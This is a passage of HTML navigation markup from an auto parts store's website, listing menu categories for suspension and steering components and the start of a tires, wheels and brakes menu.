                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/power-steering-components/filters/"><span>Filters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/power-steering-components/pump-bearings/"><span>Pump Bearings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/power-steering-components/pump-components/"><span>Pump Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/power-steering-components/pumps/"><span>Pumps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/power-steering-components/reservoir-caps/"><span>Reservoir Caps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/power-steering-components/reservoirs/"><span>Reservoirs</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/" data-navId="navPages-4042">
                        <span>Rack &amp; Pinions, Steering Boxes &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4042" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/"><span>All Rack &amp; Pinions, Steering Boxes &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/rack-pinions/"><span>Rack &amp; Pinions</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/steering-boxes/"><span>Steering Boxes</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/" data-navId="navPages-4139">
                        <span>Rear Suspension Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4139" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/"><span>All Rear Suspension Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/birdcage/"><span>Birdcage</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/jacobs-ladder/"><span>Jacob&#x27;s Ladder</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/rear/"><span>Rear</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/torque/"><span>Torque</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/wheelie/"><span>Wheelie</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/roll-cages/" data-navId="navPages-3483">
                        <span>Roll Cages</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3483" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/roll-cages/"><span>All Roll Cages</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-bar-clamps/"><span>Roll Bar Clamps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-bar-padding/"><span>Roll Bar Padding</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-cages-components/"><span>Roll Cages &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/" data-navId="navPages-4163">
                        <span>Shocks, Struts, Coil-Overs &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4163" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/"><span>All Shocks, Struts, Coil-Overs &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/coil-over/"><span>Coil Over</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/shock/"><span>Shock</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/" data-navId="navPages-4049">
                        <span>Spindles, Ball Joints &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4049" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/"><span>All Spindles, Ball Joints &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/ball-joints/"><span>Ball Joints</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/bump-steer/"><span>Bump Steer</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/spindles/"><span>Spindles</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/springs-components/" data-navId="navPages-4179">
                        <span>Springs &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4179" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/springs-components/"><span>All Springs &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/springs-components/coil-springs/"><span>Coil Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/springs-components/torsion/"><span>Torsion</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/" data-navId="navPages-4028">
                        <span>Steering Bushings &amp; Mounts</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4028" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/"><span>All Steering Bushings &amp; Mounts</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/ball-joint-bushings-spacers/"><span>Ball Joint Bushings &amp; Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/idler-arm-bushings/"><span>Idler Arm Bushings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/rack-pinion-bushings-mounts/"><span>Rack &amp; Pinion Bushings &amp; Mounts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/reservoirs-pumps-steering-box-brackets/"><span>Reservoirs Pumps &amp; Steering Box Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/tie-rod-bushings/"><span>Tie Rod Bushings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/wheel-alignment-kits/"><span>Wheel Alignment Kits</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/" data-navId="navPages-4061">
                        <span>Steering Columns, Shafts &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4061" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/"><span>All Steering Columns, Shafts &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/steering-columns/"><span>Steering Columns</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/steering-shafts/"><span>Steering Shafts</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-linkage/" data-navId="navPages-4071">
                        <span>Steering Linkage</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4071" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/steering-linkage/"><span>All Steering Linkage</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-linkage/complete-linkage-rebuild-kits/"><span>Complete Linkage Rebuild Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-linkage/drag-center-link-shims-spacers/"><span>Drag &amp; Center Link Shims &amp; Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-linkage/drag-center-links-components/"><span>Drag &amp; Center Links &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-linkage/idler-arms/"><span>Idler Arms</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-linkage/pitman-arms/"><span>Pitman Arms</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-linkage/steering-arms/"><span>Steering Arms</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-linkage/tie-rod-boots/"><span>Tie Rod Boots</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-linkage/tie-rods-components/"><span>Tie Rods &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/" data-navId="navPages-4080">
                        <span>Steering Wheels &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4080" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/"><span>All Steering Wheels &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/adapters-install-kits/"><span>Adapters &amp; Install Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/covers/"><span>Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/horn-buttons/"><span>Horn Buttons</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/pads/"><span>Pads</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/quick-disconnects/"><span>Quick Disconnects</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/" data-navId="navPages-4093">
                        <span>Suspension Bushings &amp; Mounts</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4093" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/"><span>All Suspension Bushings &amp; Mounts</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/bushings/"><span>Bushings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/mounts/"><span>Mounts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/mounts-brackets/"><span>Mounts &amp; Brackets</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-kits/" data-navId="navPages-4191">
                        <span>Suspension Kits</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4191" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/suspension-kits/"><span>All Suspension Kits</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-kits/front-suspension-kits/"><span>Front Suspension Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-kits/lift-kits-components/"><span>Lift Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-kits/lowering-kits-components/"><span>Lowering Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-kits/rear-suspension-kits/"><span>Rear Suspension Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-h-ling-kits/"><span>Suspension H&amp;Ling Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-handling-kits/"><span>Suspension Handling Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-leveling-kits/"><span>Suspension Leveling Kits</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/" data-navId="navPages-4199">
                        <span>Suspension Limiters &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4199" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/"><span>All Suspension Limiters &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/suspension-limiter-components/"><span>Suspension Limiter Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/suspension-limiters/"><span>Suspension Limiters</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/" data-navId="navPages-4202">
                        <span>Suspension Tubes &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4202" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/"><span>All Suspension Tubes &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/suspension-tube-ends/"><span>Suspension Tube Ends</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/suspension-tubes/"><span>Suspension Tubes</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-tuning/" data-navId="navPages-3455">
                        <span>Suspension Tuning</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3455" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/suspension-tuning/"><span>All Suspension Tuning</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/suspension-tuning/chassis-ride-height-gauges/"><span>Chassis Ride Height Gauges</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/sway-bars-components/" data-navId="navPages-4205">
                        <span>Sway Bars &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4205" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/sway-bars-components/"><span>All Sway Bars &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-adjusters/"><span>Sway Bar Adjusters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-arms/"><span>Sway Bar Arms</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-bolts/"><span>Sway Bar Bolts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bars/"><span>Sway Bars</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/tires-wheels-and-brakes/"
       aria-label="Tires, Wheels, and Brakes"
    >
        <span>Tires, Wheels, and Brakes</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3405" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/tires-wheels-and-brakes/"><span>All Tires, Wheels, and Brakes</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/" data-navId="navPages-3411">
                        <span>Brake Systems &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3411" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/"><span>All Brake Systems &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/beadlock-kits-components/"><span>Beadlock Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/brake-shut-offs/"><span>Brake Shut Offs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/valve-stem-caps/"><span>Valve Stem Caps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/valve-stems-components/"><span>Valve Stems &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/" data-navId="navPages-3406">
                        <span>Brakes</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3406" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/"><span>All Brakes</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/cooling-kits-components/"><span>Cooling Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/dust-shields/"><span>Dust Shields</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/emergency-parking-brakes-components/"><span>Emergency-Parking Brakes &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/" data-navId="navPages-3717">
